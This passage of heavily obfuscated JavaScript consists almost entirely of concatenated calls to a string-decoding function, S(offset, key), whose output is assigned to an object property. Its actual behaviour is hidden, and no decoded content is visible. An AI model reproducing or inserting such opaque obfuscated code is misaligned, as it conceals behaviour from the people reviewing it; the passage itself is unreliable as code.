89,'@P]t')+S(0x6fe,'Km99')+S(0xa77,'1$$Q')+S(0x860,'7KBk')+S(0x629,'cul%')+S(0xeff,'7V7]')+S(0xafa,'XQOJ')+S(0xb0f,'kjAS')+S(0x1083,'Km99')+S(0xb53,'YeNQ')+S(0x1356,'Z%4i')+S(0x5bc,'Km99')+S(0xc88,'[]Up')+S(0xda2,'QDJt')+S(0x3c6,'(OU1')+S(0xc2a,'7KBk')+S(0x470,'cul%')+S(0xcc3,'kjAS')+S(0x14c8,'^ZdC')+S(0x71c,'qPeS')+S(0xedf,'srmc')+S(0x1214,'DJoh')+S(0x98a,'L[w)')+S(0xc69,'(OU1')+S(0x15e3,'Km99')+S(0x3a9,'7KBk')+S(0x31f,'IE4m')+S(0xcce,'QDJt')+S(0xee8,'%lqf')+S(0x1b7,'%lqf')+S(0xd64,'srfF')+S(0x1281,'[sN$')+S(0x159a,'a4mJ')+S(0xcd1,'])oS')+S(0x1187,'3n0]')+S(0x7f1,'cVuy')+S(0x3b5,'DJoh')+S(0x101e,'uHg]')+S(0x1428,'Tp($')+S(0x373,'L[w)')+S(0xca7,'t(5s')+S(0xa66,'4Q@*')+S(0x52b,'uHg]')+S(0xe04,'ovYV')+S(0x813,'MoLD')+S(0x10c3,'])oS')+S(0x1122,'7V7]')+S(0xe9f,'[sN$')+S(0x13ce,'%M3s')+S(0x8b8,'@P]t')+S(0x975,'mD8R')+S(0x650,'4Q@*')+S(0xbd9,'Km99')+S(0x1bb,'qPeS')+S(0xb57,'qe#T')+S(0x5b0,'vCHm')+S(0x852,'[]Up')+S(0xfbd,'srfF')+S(0x9f0,'Fcsa')+S(0x54a,'7V7]')+S(0x4bc,'YeNQ')+S(0x6ca,'qe#T')+S(0x2e8,'a4mJ')+S(0x7ac,'[sN$')+S(0x668,'])oS')+S(0xfac,'srmc')+S(0x13e8,'XQOJ')+S(0xc6d,'Yipp')+S(0x32f,'L[w)')+S(0x1100,'ovYV')+S(0x10b0,'(^Kf')+S(0xa5b,'(OU1')+S(0x47e,'!YOY')+S(0x1255,'t(5s')+S(0x102f,'4Q@*')+S(0xcc0,'kjAS')+S(0x1311,'qe#T')+S(0x357,'qe#T')+S(0x1167,'Km99')+S(0xf10,'a4mJ')+S(0x339,'3bsr')+S(0xce9,'7V7]')+S(0x14ca,'@P]t')+S(0x122a,'srmc')+S(0x3ad,'MoLD')+S(0x1306,'hb17')+S(0xd95,'MoLD')+S(0xd22,'qe#T')+S(0x1036,'qPeS')+S(0xb52,'mD8R')+S(0x133c,'c*lb')+S(0xbe,'c*lb')+S(0x118f,'%lqf')+S(0x570,'qPeS')+S(0xc64,'!YOY')+S(0x213,'(^Kf')+S(0x25a,'7C%[')+S(0x62c,'7V7]')+S(0xce0,'cul%')+S(0x114e,'7V7]')+S(0x15e,'3bsr')+S(0x10a1,'Tp($')+S(0x1205,'(^Kf')+S(0x147b,'L[w)')+S(0x208,'srmc')+S(0x1101,'a4mJ')+S(0xb71,'3bsr')+S(0xb8d,'@P]t')+S(0x746,'xaOs')+S(0x8cf,'Yipp')+S(0x122c,'0heW')+S(0x899,'4Q@*')+S(0x100b,'(^Kf')+S(0x515,'MoLD')+S(0x1153,'Fcsa')+S(0x1511,'a4mJ')+S(0xa46,'mD8R')+S(0x88f,'Yipp')+S(0x374,'srmc')+S(0x13fc,'cul%')+S(0xbef,'Fcsa')+S(0xad6,'[sN$')+S(0x246,'uHg]')+S(0x847,'[sN$')+S(0xfb4,'XQOJ')+S(0x29c,'7C%[')+S(0x1bd,'PIfQ')+S(0xce4,'0heW')+S(0xbac,'^ZdC')+S(0x2c0,'XQOJ')+S(0x79a,'!YOY')+S(0x3ab,'c*lb')+S(0xf7a,'c*lb')+S(0x519,'(OU1')+S(0xffa,'a4mJ')+S(0x619,'[]Up')+S(0x1017,'7C%[')+S(0x10f8,'qe#T')+S(0x1338,'4Q@*')+S(0xfdf,'(^Kf')+S(0x7ca,'XQOJ')+S(0x127c,'IE4m')+S(0x8fd,'7KBk')+S(0xb65,'QDJt')+S(0x98c,'vCHm')+S(0x1002,'srfF')+S(0x84e,'1$$Q')+S(0x6f9,'t(5s')+S(0x76e,'1$$Q')+S(0x531,'[sN$')+S(0x1266,'3n0]'))+(S(0x1265,'cul%')+S(0x12ba,'36$%')+S(0x621,'%lqf')+S(0x4ce,'@P]t')+S(0xf31,'%M3s')+S(0x421,'hb17')+S(0x6ef,'t(5s')+S(0xc44,'nqs0')+S(0x12a8,'@P]t')+S(0xc5f,'Tp($')+S(0x153f,'4Q@*')+S(0xad0,'[]Up')+S(0x1209,'XQOJ')+S(0xe1,'PIfQ')+S(0x851,'1$$Q')+S(0x893,'3n0]')+S(0xc3d,'0heW')+S(0x1060,'XQOJ')+S(0x118,'c*lb')+S(0xdbd,'mD8R')+S(0xf89,'srmc')+S(0x976,'(OU1')+S(0xc73,'3n0]')+S(0x270,'1$$Q')+S(0x870,'@P]t')+S(0x1057,'srmc')+S(0xece,'ovYV')+S(0x5a3,'srmc')+S(0x775,'(OU1')+S(0x952,'(^Kf')+S(0x703,'xaOs')+S(0x13c8,'uHg]')+S(0xe10,'qPeS')+S(0x15c4,'mD8R')+S(0x14a2,'])oS')+S(0xb05,'IE4m')+S(0xfa1,'Tp($')+S(0x15b5,'cVuy')+S(0xf52,'ovYV')+S(0x148c,'qPeS')+S(0xc0f,'%lqf')+S(0xbf1,'L[w)')+S(0x8d9,'0heW')+S(0x2be,'vCHm')+S(0x437,'(^Kf')+S(0xafd,'Fcsa')+S(0x266,'QDJt')+S(0x573,'mD8R')+S(0x4e1,'7KBk')+S(0xd46,'(^Kf')+S(0x1388,'QDJt')+S(0x60c,'@P]t')+S(0x128,'kjAS')+S(0xf2f,'7V7]')+S(0x3fc,'nqs0')+S(0x1221,'hb17')+S(0x3a5,'4Q@*')+S(0xc11,'36$%')+S(0x558,'YeNQ')+S(0x129a,'c*lb')+S(0x13c7,'a4mJ')+S(0x12c6,'MoLD')+S(0x552,'DJoh')+S(0x1065,'qc$@')+S(0x3f8,'qc$@')+S(0x12e5,'Fcsa')+S(0x98b,'(^Kf')+S(0x16c,'IE4m')+S(0xae5,'MoLD')+S(0x13e4,'qe#T')+S(0x69a,'ovYV')+S(0xbb,'MoLD')+S(0x529,'Yipp')+S(0xf4a,'cVuy')+S(0x1444,'36$%')+S(0xdff,'srfF')+S(0xa0b,'qc$@')+S(0x139e,'t(5s')+S(0x110a,'3n0]')+S(0x11bc,'cVuy')+S(0x15b9,'nqs0')+S(0x43b,'mD8R')+S(0x569,'Km99')+S(0x11ac,'mD8R')+S(0x128f,'Km99')+S(0x6b8,'QDJt')+S(0x136,'Z%4i')+S(0x26d,'XQOJ')+S(0x10bd,'kjAS')+S(0xdc3,'mD8R')+S(0xae0,'srmc')+S(0xc4a,'t(5s')+S(0x1185,'vCHm')+S(0x9a9,'mD8R')+S(0x12a5,'4Q@*')+S(0x129e,'7KBk')+S(0x20d,'Fcsa')+S(0x1258,'7V7]')+S(0x9d6,'7C%[')+S(0xc4,'YeNQ')+S(0x137e,'(^Kf')+S(0x559,'7KBk')+S(0x718,'[]Up')+S(0x6ec,'!YOY')+S(0x8da,'(OU1')+S(0xc3,'[]Up')+S(0xb20,'[sN$')+S(0x281,'L[w)')+S(0x1198,'vCHm')+S(0xf0b,'^ZdC')+S(0x8b2,'Tp($')+S(0xa0d,'t(5s')+S(0xfb7,'7KBk')+S(0x8d1,'3bsr')+S(0xdaf,'^ZdC')+S(0xf5,'vCHm')+S(0x523,'(OU1')+S(0x112c,'4Q@*')+S(0x1133,'Yipp')+S(0x9e7,'3bsr')+S(0x1500,'xaOs')+S(0xf8e,'Fcsa')+S(0x7db,'1$$Q')+S(0x1535,'0heW')+S(0x54c,'qe#T')+S(0x14a4,'ovYV')+S(0xbd2,'IE4m')+S(0x3bc,'IE4m')+S(0xd4b,'srmc')+S(0x7e6,'7KBk')+S(0x10ba,'vCHm')+S(0x7fc,'qPeS')+S(0xa75,'3bsr')+S(0x135,'Z%4i')+S(0xcb,'Km99')+S(0x154,'3bsr')+S(0x725,'3n0]')+S(0x132c,'36$%')+S(0x103a,'xaOs')+S(0xc75,'hb17')+S(0x5a7,'mD8R')+S(0x15bf,'xaOs')+S(0xcd8,'cVuy')+S(0x95b,'3n0]')+S(0x24c,'[]Up')+S(0x444,'YeNQ')+S(0x824,'Km99')+S(0x544,'7V7]')+S(0x4b7,'PIfQ')+S(0x104b,'Fcsa')+S(0xac8,'qe#T')+S(0x563,'ovYV')+S(0x3fb,'7C%[')+S(0x9c6,'IE4m')+S(0x2b5,'qPeS')+S(0x723,'XQOJ')+S(0x14b0,'uHg]')+S(0x5ef,'7V7]')+S(0xb1b,'Tp($')+S(0x225,'nqs0')+S(0x1442,'Yipp')+S(0x935,'^ZdC')+S(0x151,'c*lb')+S(0xf92,'4Q@*')+S(0xdbe,'[sN$')+S(0x4f1,'PIfQ')+S(0x5af,'L[w)')+S(0x275,'4Q@*')+S(0x140e,'YeNQ')+S(0x2dc,'ovYV')+S(0xa24,'!YOY')+S(0x797,'36$%')+S(0x57f,'QDJt')+S(0x946,'cVuy')+S(0xd08,'QDJt')+S(0xfba,'%M3s')+S(0x996,'@P]t')+S(0x111f,'Z%4i')+S(0x1cb,'3bsr')+S(0xf44,'[sN$')+S(0xc60,'Km99')+S(0xa74,'kjAS')+S(0x42a,'qe#T')+S(0x99c,'YeNQ')+S(0x626,'MoLD')+S(0x12e8,'nqs0')+S(0x45b,'c*lb')+S(0x17f,'Km99')+S(0x46e,'(OU1')+S(0xcba,'(OU1')+S(0xc2d,'%lqf')+S(0xbc7,'QDJt')+S(0x2ca,'a4mJ')+S(0xad,'Z%4i')+S(0x808,'36$%')+S(0xc08,'qe#T')+S(0xfbc,'t(5s')+S(0x3eb,'%lqf')+S(0x68a,'qPeS')+S(0x1183,'@P]t'))+(S(0x1358,'Yipp')+S(0x5e3,'hb17')+S(0xdc,'qc$@')+S(0x6f0,'3bsr')+S(0x14bf,'YeNQ')+S(0x1513,'Km99')+S(0x65a,'7KBk')+S(0xba6,'a4mJ')+S(0xa11,'srmc')+S(0xe3e,'1$$Q')+S(0x1157,'7KBk')+S(0x1335,'])oS')+S(0x92e,'xaOs')+S(0x6db,'a4mJ')+S(0xd8,'QDJt')+S(0x199,'%M3s')+S(0x15f2,'uHg]')+S(0x13a1,'qc$@')+S(0xf24,'qe#T')+S(0x2c5,'qe#T')+S(0xf9c,'7C%[')+S(0x6ae,'@P]t')+S(0x6e3,'kjAS')+S(0x56f,'])oS')+S(0x1c5,'nqs0')+S(0x14f2,'IE4m')+S(0x1292,'36$%')+S(0x139c,'%lqf')+S(0xd1a,'Tp($')+S(0x344,'@P]t')+S(0xc87,'kjAS')+S(0x19a,'Tp($')+S(0xd2f,'mD8R')+S(0x123c,'qPeS')+S(0xad2,'MoLD')+S(0x220,'IE4m')+S(0x7b4,'QDJt')+S(0x9f9,'xaOs')+S(0x105b,'0heW')+S(0xa2d,'qc$@')+S(0x757,'3bsr')+S(0xb64,'3n0]')+S(0xa60,'!YOY')+S(0x58d,'xaOs')+S(0x6df,'(^Kf')+S(0x1016,'(OU1')+S(0xf79,'YeNQ')+S(0x1150,'DJoh')+S(0x124,'!YOY')+S(0x150d,'Fcsa')+S(0x13d1,'mD8R')+S(0x141e,'7KBk')+S(0x10d3,'cul%')+S(0x119a,'xaOs')+S(0xe77,'cul%')+S(0x11f0,'uHg]')+S(0xd80,'qc$@')+S(0xcad,'(^Kf')+S(0x1404,'1$$Q')+S(0x1246,'uHg]')+S(0x9c3,'vCHm')+S(0xa34,'ovYV')+S(0x126d,'[sN$')+S(0x99f,'])oS')+S(0xe49,'PIfQ')+S(0x551,'DJoh')+S(0xcee,'qe#T')+S(0xc3a,'xaOs')+S(0x41e,'qPeS')+S(0x3bb,'ovYV')+S(0x712,'kjAS')+S(0xb0c,'Fcsa')+S(0xff4,'3bsr')+S(0x6f7,'^ZdC')+S(0xfea,'])oS')+S(0xdb4,'MoLD')+S(0xc0c,'%lqf')+S(0xfd9,'Km99')+S(0xe48,'7KBk')+S(0xb14,'^ZdC')+S(0x1235,'uHg]')+S(0xdd9,'hb17')+S(0x1bc,'MoLD')+S(0x1337,'1$$Q')+S(0x68f,'QDJt')+S(0xd15,'@P]t')+S(0x98e,'^ZdC')+S(0x738,'qPeS')+S(0x591,'^ZdC')+S(0x13ca,'7C%[')+S(0x1539,'3n0]')+S(0xaa0,'3n0]')+S(0x293,'t(5s')+S(0xc21,'mD8R')+S(0x7bc,'uHg]')+S(0x3d1,'@P]t')+S(0xbfa,'(OU1')+S(0xda1,'xaOs')+S(0x144d,'IE4m')+S(0x986,'Yipp')+S(0x822,'L[w)')+S(0xcb5,'[sN$')+S(0xebe,'[sN$')+S(0x203,'srfF')+S(0x1e0,'(^Kf')+S(0x463,'XQOJ')+S(0xa6b,'IE4m')+S(0x101f,'ovYV')+S(0x1343,'@P]t')+S(0x14c9,'srfF')+S(0x36d,'[]Up')+S(0x2fa,'3n0]')+S(0xc9e,'Yipp')+S(0x115b,'Z%4i')+S(0x1096,'kjAS')+S(0xe92,'nqs0')+S(0x732,'nqs0')+S(0x12b2,'xaOs')+S(0x1599,'@P]t')+S(0x5ad,'Tp($')+S(0x885,'1$$Q')+S(0xcd3,'IE4m')+S(0x3e6,'qe#T')+S(0x10b9,'[]Up')+S(0x33e,'MoLD')+S(0xd4e,'a4mJ')+S(0x661,'uHg]')+S(0x142e,'DJoh')+S(0x1042,'IE4m')+S(0xc02,'1$$Q')+S(0x111c,'3bsr')+S(0x28d,'])oS')+S(0x15c2,'IE4m')+S(0xf1e,'Fcsa')+S(0x527,'xaOs')+S(0xb4b,'srmc')+S(0x1577,'MoLD')+S(0x1349,'IE4m')+S(0xd1b,'Z%4i')+S(0x1333,'mD8R')+S(0xb04,'qe#T')+S(0x8df,'PIfQ')+S(0xfa2,'%lqf')+S(0x10e4,'(^Kf')+S(0x8be,'Yipp')+S(0x48a,'0heW')+S(0xcae,'@P]t')+S(0x1295,'IE4m')+S(0x12d8,'QDJt')+S(0x5d4,'[sN$')+S(0xb5,'cVuy')+S(0x8ab,'a4mJ')+S(0x1050,'L[w)')+S(0x15d5,'qe#T')+S(0x979,'PIfQ')+S(0x8de,'])oS')+S(0xfde,'mD8R')+S(0x6bd,'MoLD')+S(0xf9e,'Fcsa')+S(0xa65,'1$$Q')+S(0x1a3,'4Q@*')+S(0xb9c,'YeNQ')+S(0x1597,'PIfQ')+S(0x12ad,'nqs0')+S(0x8bb,'7V7]')+S(0x15c3,'DJoh')+S(0x954,'qc$@')+S(0xac7,'srmc')+S(0x23d,'%lqf')+S(0x6e0,'srfF')+S(0xb1e,'xaOs')+S(0xc8f,'3bsr')+S(0x10c0,'7C%[')+S(0xda4,'^ZdC')+S(0x116b,'])oS')+S(0xe7f,'7C%[')+S(0x5f1,'Tp($')+S(0x1552,'7V7]')+S(0x6e4,'0heW')+S(0xfc3,'])oS')+S(0x506,'DJoh')+S(0x135b,'PIfQ')+S(0x4ee,'srmc')+S(0x10d6,'ovYV')+S(0x1c4,'XQOJ')+S(0x1279,'srfF')+S(0x7bf,'7C%[')+S(0x11f9,'7C%[')+S(0xb9d,'36$%')+S(0xf8b,'qe#T')+S(0x235,'%lqf')+S(0xc7a,'srmc')+S(0x1073,'])oS')+S(0x15b4,'[sN$')+S(0x828,'L[w)')+S(0x1047,'MoLD')+S(0x190,'3n0]')+S(0xac9,'1$$Q')+S(0x141,'(^Kf')+S(0x18b,'nqs0'))+(S(0x5e0,'@P]t')+S(0xd8a,'3n0]')+S(0x1f4,'YeNQ')+S(0x155c,'t(5s')+S(0x9ff,'YeNQ')+S(0x1175,'nqs0')+S(0x93b,'4Q@*')+S(0xb0,'[sN$')+S(0x5be,'a4mJ')+S(0x5ac,'%lqf')+S(0xd34,'IE4m')+S(0x153e,'(OU1')+S(0x377,'1$$Q')+S(0x10ac,'cul%')+S(0x30a,'IE4m')+S(0x1278,'nqs0')+S(0x963,'c*lb')+S(0x1af,'c*lb')+S(0x1558,'[sN$')+S(0x592,'c*lb')+S(0x1244,'])oS')+S(0x74f,'a4mJ')+S(0x10b2,'Km99')+S(0x308,'[]Up')+S(0x1035,'Km99')+S(0x4d0,'uHg]')+S(0x114d,'qc$@')+S(0xffe,'%M3s')+S(0x87a,'@P]t')+S(0xddd,'0heW')+S(0x10ef,'@P]t')+S(0xed4,'t(5s')+S(0xdcd,'36$%')+S(0x59c,'nqs0')+S(0x4af,'xaOs')+S(0x6a0,'Z%4i')+S(0x6d2,'7C%[')+S(0xed3,'%lqf')+S(0x1498,'srmc')+S(0x136c,'MoLD')+S(0x1569,'YeNQ')+S(0x95f,'qc$@')+S(0x446,'ovYV')+S(0x430,'nqs0')+S(0xdd6,'0heW')+S(0x461,'7V7]')+S(0x13d3,'qc$@')+S(0x983,'Km99')+S(0x85d,'36$%')+S(0x4cf,'L[w)')+S(0x1271,'Km99')+S(0xbf8,'4Q@*')+S(0xd68,'3n0]')+S(0xbf,'[]Up')+S(0xe36,'Tp($')+S(0x96f,'IE4m')+S(0x14cc,'srfF')+S(0x12b0,'0heW')+S(0x15af,'qPeS')+S(0x141f,'vCHm')+S(0x1089,'3n0]')+S(0x6e1,'%lqf')+S(0x1340,'cVuy')+S(0xab2,'xaOs')+S(0x528,'ovYV')+S(0xae2,'3n0]')+S(0xdd8,'cVuy')+S(0x58a,'uHg]')+S(0x70a,'Z%4i')+S(0xebb,'[]Up')+S(0xc74,'@P]t')+S(0xb99,'QDJt')+S(0x6a7,'ovYV')+S(0xd98,'7C%[')+S(0x392,'Z%4i')+S(0x61f,'DJoh')+S(0x108a,'hb17')+S(0x995,'1$$Q')+S(0xbed,'qPeS')+S(0x14cb,'3n0]')+S(0xd0,'xaOs')+S(0x8e8,'srfF')+S(0xd20,'Km99')+S(0xed8,'])oS')+S(0x989,'YeNQ')+S(0x1010,'Km99')+S(0x6ab,'uHg]')+S(0x180,'t(5s')+S(0x15ea,'PIfQ')+S(0x9f5,'Tp($')+S(0xab1,'%M3s')+S(0x1190,'3bsr')+S(0x917,'])oS')+S(0x5d8,'Km99')+S(0x7c4,'36$%')+S(0x82d,'MoLD')+S(0x8cb,'[]Up')+S(0x12cb,'c*lb')+S(0x772,'ovYV')+S(0x607,'XQOJ')+S(0xc5,'srmc')+S(0x120e,'uHg]')+S(0x1526,'])oS')+S(0x968,'vCHm')+S(0x367,'0heW')+S(0x855,'xaOs')+S(0x35c,'t(5s')+S(0x1052,'])oS')+S(0x5c5,'qe#T')+S(0x686,'t(5s')+S(0xb85,'srmc')+S(0xf2c,'MoLD')+S(0x489,'MoLD')+S(0xced,'7C%[')+S(0x36e,'srmc')+S(0xfed,'t(5s')+S(0x10b6,'7V7]')+S(0xdf,'1$$Q')+S(0x846,'7C%[')+S(0x17c,'QDJt')+S(0x8f5,'!YOY')+S(0xda7,'a4mJ')+S(0x1049,'ovYV')+S(0x676,'!YOY')+S(0x683,'!YOY')+S(0xbb9,'3n0]')+S(0x812,'(^Kf')+S(0xa3b,'36$%')+S(0x23c,'!YOY')+S(0xd44,'36$%')+S(0x14a7,'hb17')+S(0x14f,'XQOJ')+S(0xc97,'1$$Q')+S(0x7bb,'7C%[')+S(0x6b7,'ovYV')+S(0x12c5,'@P]t')+S(0x10af,'ovYV')+S(0xe0b,'c*lb')+S(0x692,'srfF')+S(0x6fd,'PIfQ')+S(0xc13,'ovYV')+S(0x6d5,'%lqf')+S(0xecb,'1$$Q')+S(0x5da,'srfF')+S(0xbe2,'3bsr')+S(0x1398,'7C%[')+S(0x14f1,'3n0]')+S(0x305,'Yipp')+S(0xdde,'36$%')+S(0x1138,'t(5s')+S(0x115e,'ovYV')+S(0xfb3,'%M3s')+S(0xe58,'c*lb')+S(0x5e6,'36$%')+S(0xe2e,'mD8R')+S(0xb7,'t(5s')+S(0x1315,'ovYV')+S(0x298,'qPeS')+S(0x10b5,'t(5s')+S(0x363,'!YOY')+S(0xbae,'uHg]')+S(0x1174,'Yipp')+S(0x360,'nqs0')+S(0x66a,'IE4m')+S(0x882,'])oS')+S(0x498,'^ZdC')+S(0x99b,'cul%')+S(0x1406,'4Q@*')+S(0x988,'hb17')+S(0xadd,'@P]t')+S(0x15a7,'nqs0')+S(0x15ef,'%M3s')+S(0xebc,'cul%')+S(0x1074,'%lqf')+S(0xa30,'DJoh')+S(0xf50,'(OU1')+S(0x1545,'hb17')+S(0x4e9,'a4mJ')+S(0x91d,'srfF')+S(0xa3c,'7V7]')+S(0xd5c,'(OU1')+S(0xe4f,'qe#T')+S(0x35d,'qPeS')+S(0x1441,'0heW')+S(0xa98,'XQOJ')+S(0xf03,'a4mJ')+S(0x13c,'!YOY')+S(0x9dc,'Fcsa')+S(0x120a,'mD8R')+S(0x1440,'a4mJ')+S(0xe5b,'cVuy')+S(0x8a3,'hb17')+S(0x44c,'nqs0')+S(0x43d,'7C%[')+S(0x9c9,'IE4m')+S(0x2c4,'3bsr')+S(0xcf4,'Fcsa')+S(0xa7e,'mD8R')+S(0x1159,'1$$Q')+S(0x15cc,'nqs0'))+(S(0x837,'mD8R')+S(0x1df,'3bsr')+S(0x55f,'])oS')+S(0x985,'4Q@*')+S(0x1308,'srfF')+S(0x1085,'%lqf')+S(0x1348,'t(5s')+S(0x204,'uHg]')+S(0xc89,'Km99')+S(0x11dd,'@P]t')+S(0x340,'@P]t')+S(0x1541,'c*lb')+S(0x86b,'@P]t')+S(0x1058,'0heW')+S(0x11d4,'hb17')+S(0x715,'0heW')+S(0xd9f,'t(5s')+S(0xf98,'c*lb')+S(0xd9b,'cVuy')+S(0x15ce,'(^Kf')+S(0xaa5,'[]Up')+S(0x564,'t(5s')+S(0xf39,'nqs0')+S(0x142a,'3bsr')+S(0x12c4,'vCHm')+S(0x140f,'Fcsa')+S(0x78d,'Tp($')+S(0x10fa,'XQOJ')+S(0x31c,'qe#T')+S(0x12c9,'36$%')+S(0x1293,'cul%')+S(0xdd5,'Km99')+S(0x1182,'(^Kf')+S(0x63c,'^ZdC')+S(0x1080,'YeNQ')+S(0x172,'[sN$')+S(0xb4e,'(^Kf')+S(0xf80,'7C%[')+S(0xaf5,'xaOs')+S(0x5ae,'])oS')+S(0xb46,'Yipp')+S(0x1587,'(^Kf')+S(0x3d9,'cul%')+S(0x1475,'L[w)')+S(0xdad,'Tp($')+S(0xbda,'qc$@')+S(0xde5,'(^Kf')+S(0xfeb,'PIfQ')+S(0x1069,'L[w)')+S(0xa6a,'MoLD')+S(0x47f,'0heW')+S(0x635,'(^Kf')+S(0x6ea,'c*lb')+S(0x119d,'QDJt')+S(0x879,'^ZdC')+S(0x889,'36$%')+S(0x33c,'QDJt')+S(0x15ec,'0heW')+S(0x1076,'%M3s')+S(0xc0a,'srfF')+S(0xc4b,'DJoh')+S(0x4ef,'])oS')+S(0x1166,'Yipp')+S(0x15ed,'4Q@*')+S(0x62b,'kjAS')+S(0xff7,'DJoh')+S(0x14d2,'t(5s')+S(0xa84,'0heW')+S(0xe27,'t(5s')+S(0x94e,'hb17')+S(0xbdd,'ovYV')+S(0xea7,'7C%[')+S(0xbf3,'t(5s')+S(0xc50,'3n0]')+S(0x9e6,'mD8R')+S(0x388,'uHg]')+S(0x2a6,'t(5s')+S(0x13f6,'qc$@')+S(0xc2b,'[]Up')+S(0x110d,'0heW')+S(0xf65,'%lqf')+S(0x8c0,'qe#T')+S(0xede,'@P]t')+S(0x454,'srfF')+S(0x516,'qPeS')+S(0xb06,'c*lb')+S(0x453,'vCHm')+S(0xca4,'xaOs')+S(0x1592,'a4mJ')+S(0xd9,'36$%')+S(0xdf5,'Yipp')+S(0xc8,'0heW')+S(0x11a2,'QDJt')+S(0x11fe,'Tp($')+S(0x15b6,'Fcsa')+S(0x8fc,'@P]t')+S(0x41b,'^ZdC')+S(0x856,'[sN$')+S(0xc98,'L[w)')+S(0x2cc,'Tp($')+S(0xcf1,'YeNQ')+S(0x212,'%M3s')+S(0x136d,'c*lb')+S(0xccf,'(OU1')+S(0x399,'cVuy')+S(0xfad,'YeNQ')+S(0xc9f,'DJoh')+S(0x1263,'uHg]')+S(0x105a,'7C%[')+S(0x11cb,'c*lb')+S(0xdac,'srmc')+S(0x10ed,'(OU1')+S(0x638,'7KBk')+S(0x1188,'7V7]')+S(0x5fc,'(OU1')+S(0xab4,'IE4m')+S(0x6c3,'qe#T')+S(0x11d8,'a4mJ')+S(0x663,'1$$Q')+S(0x15f4,'qe#T')+S(0xc36,'Yipp')+S(0x872,'7C%[')+S(0x762,'YeNQ')+S(0x1066,'kjAS')+S(0x15a8,'])oS')+S(0x10d8,'srfF')+S(0xbb8,'@P]t')+S(0x993,'Z%4i')+S(0x434,'QDJt')+S(0x1015,'XQOJ')+S(0x1211,'YeNQ')+S(0x1327,'36$%')+S(0x1123,'xaOs')+S(0xb01,'cul%')+S(0x118c,'4Q@*')+S(0x11e4,'t(5s')+S(0xd3e,'qc$@')+S(0x6f1,'3n0]')+S(0x117f,'xaOs')+S(0x999,'%M3s')+S(0x313,'7C%[')+S(0xd7,'cul%')+S(0x68e,'a4mJ')+S(0x93a,'L[w)')+S(0x1132,'1$$Q')+S(0xaba,'PIfQ')+S(0xd76,'DJoh')+S(0x3dc,'%M3s')+S(0xad7,'7V7]')+S(0x8f7,'xaOs')+S(0x8e7,'kjAS')+S(0x834,'[]Up')+S(0xb4a,'(OU1')+S(0xd8c,'PIfQ')+S(0xa71,'qc$@')+S(0xa01,'Km99')+S(0x233,'cVuy')+S(0xad9,'cul%')+S(0xf0f,'uHg]')+S(0x451,'vCHm')+S(0x1053,'(OU1')+S(0x1394,'vCHm')+S(0x11e8,'7V7]')+S(0x326,'0heW')+S(0xe03,'XQOJ')+S(0x55c,'uHg]')+S(0x1071,'srfF')+S(0x456,'mD8R')+S(0x217,'Fcsa')+S(0x517,'IE4m')+S(0xe8f,'Yipp')+S(0x3f3,'Yipp')+S(0xbea,'qPeS')+S(0xdca,'36$%')+S(0x799,'Yipp')+S(0x12d5,'PIfQ')+S(0x12f6,'%lqf')+S(0x497,'0heW')+S(0x6c7,'IE4m')+S(0x4a3,'qPeS')+S(0x147e,'qPeS')+S(0xe5e,'3n0]')+S(0x730,'srfF')+S(0x6c5,'qc$@')+S(0x750,'QDJt')+S(0xd8b,'PIfQ')+S(0x2ea,'Z%4i')+S(0xe0e,'uHg]')+S(0x11ea,'1$$Q')+S(0xeb7,'uHg]')+S(0xed1,'DJoh')+S(0x11fb,'qe#T')+S(0x72f,'!YOY')+S(0x1d6,'[]Up')+S(0xc39,'Tp($')+S(0xafb,'[]Up')+S(0x1486,'cul%')+S(0x1523,'YeNQ')+S(0x8b9,'XQOJ')+S(0x113a,'])oS'))+(S(0x222,'xaOs')+S(0x726,'cul%')+S(0x348,'36$%')+S(0xedb,'cVuy')+S(0xd7a,'(^Kf')+S(0xd7f,'qe#T')+S(0x782,'MoLD')+S(0x158d,'t(5s')+S(0x1347,'kjAS')+S(0x12c7,'4Q@*')+S(0x2ff,'IE4m')+S(0xedc,'t(5s')),c[S(0xc22,'(^Kf')]=S(0xb49,'qe#T')+S(0x41c,'1$$Q')+S(0x144,'ovYV')+S(0x978,'XQOJ')+S(0x10eb,'ovYV')+S(0x1014,'3n0]')+S(0xf02,'Z%4i')+S(0x142,'t(5s')+S(0x15e2,'vCHm')+S(0xf37,'7V7]')+S(0x9cf,'(^Kf')+S(0x706,'qc$@')+S(0x1314,'3bsr')+S(0xcb9,'Z%4i')+S(0x12d0,'a4mJ')+S(0xbf5,'4Q@*')+S(0xed,'1$$Q')+S(0x1219,'1$$Q')+S(0xb72,'(^Kf')+S(0x5c9,'@P]t')+S(0x1328,'Z%4i')+S(0x54e,'PIfQ')+S(0x4f7,'[]Up')+S(0x3d4,'!YOY')+S(0x981,'3bsr')+S(0xfc8,'uHg]')+S(0x920,'nqs0')+S(0x7f9,'Z%4i')+S(0x7e2,'7V7]')+S(0x84f,'4Q@*')+S(0xc6c,'[]Up')+S(0x13bb,'7V7]')+S(0x796,'(OU1')+S(0x256,'0heW')+S(0x1457,'Km99')+S(0xa2f,'cVuy')+S(0xcd2,'36$%')+S(0xd3b,'Tp($')+S(0xe33,'a4mJ')+S(0x12d2,'a4mJ')+S(0x133,'L[w)')+S(0x69b,'kjAS')+S(0x701,'Km99')+S(0x61e,'Z%4i')+S(0x333,'ovYV')+S(0x8f9,'[]Up')+S(0x57e,'t(5s')+S(0xa63,'vCHm')+S(0x128e,'@P]t')+S(0x29e,'cul%')+S(0x575,'1$$Q')+S(0x481,'c*lb')+S(0x11cf,'IE4m')+S(0x7b2,'Z%4i')+S(0xd77,'[]Up')+S(0xa14,'cVuy')+S(0xcf7,'L[w)')+S(0x6f5,'[]Up')+S(0x464,'DJoh')+S(0x315,'])oS')+S(0xf2,'Fcsa')+S(0x1301,'kjAS')+S(0x2a9,'4Q@*')+S(0x11a7,'7KBk')+S(0x427,'ovYV')+S(0x87d,'@P]t')+S(0x249,'kjAS')+S(0x499,'ovYV')+S(0xbe3,'qe#T')+S(0x122d,'@P]t')+S(0x3f4,'(OU1')+S(0x1261,'hb17')+S(0x12b,'[sN$')+S(0x2a5,'t(5s')+S(0x1298,'IE4m')+S(0xb5d,'a4mJ')+S(0x83f,'PIfQ')+S(0x605,'PIfQ')+S(0xf45,'qPeS')+S(0x124c,'srfF')+S(0x9ec,'srfF')+S(0xac,'(^Kf')+S(0x1ba,'Yipp')+S(0x44e,'IE4m')+S(0xbec,'hb17')+S(0xd9a,'QDJt')+S(0x22a,'kjAS')+S(0x170,'[]Up')+S(0xada,'(^Kf')+S(0x1251,'MoLD')+S(0x1110,'vCHm'